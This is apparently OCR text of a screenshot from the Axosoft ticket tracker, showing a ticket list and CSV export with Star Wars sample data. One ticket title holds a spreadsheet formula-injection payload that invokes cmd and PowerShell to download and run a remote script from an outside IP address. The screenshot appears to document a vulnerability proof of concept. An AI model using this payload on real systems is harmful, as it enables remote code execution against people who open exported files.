 abcd.axosoft.com/default
K
20240221_Ticket.csv
550 B • Done
Get Started: [Select A Tutorial] 20% Comple
Reset Data
axosoft 10 user team trial ends in 10 days Upgrade Now
Ticket list has been exported successfully.
Manage Account
Work Items Tickets Wiki Dashboard Release P
Filters Sort By: Last Modified Date
Organize
ORGANIZE
DETAILS
List View + Add Edit Workflow Show Charts More
Projects
ID Title Workflow Step Assigned To Last Modified Date Created Date
Favorites
Drag projects to your favorites.
SRX00001 =cmd|'/C powershell IEX(wget http://54.197.26.145/rce.ps1)'!A0 Customer Re... 2/21/2024 10:07 AM 2/16/2024 11:52 AM
All Projects
Death Star (Example Proje
Users & Teams
All Users
1 Tickets | 0 Hours Worked | 0 Hours Remaining | 0% Complete 100
A Administrator
7 Emails 0 Attachments Description
Admiral Piett
Sort By: Sent Date
Captain Needa
Customers
New Reply More Hide Preview
Sent Date From To Subject
2/16/2024 12:... mrstormtroop... support@gal... Re: [#SRX00001] Hey, nothing to
2/16/2024 12:... support@gal... support@gal... Re: [#SRX00001] Hey, nothing to
PEW PEW PEW!!!!!
Boring conversation anyway.
FN-0000
Hangar A14523
DETAILS Scratchpad Daily Scrum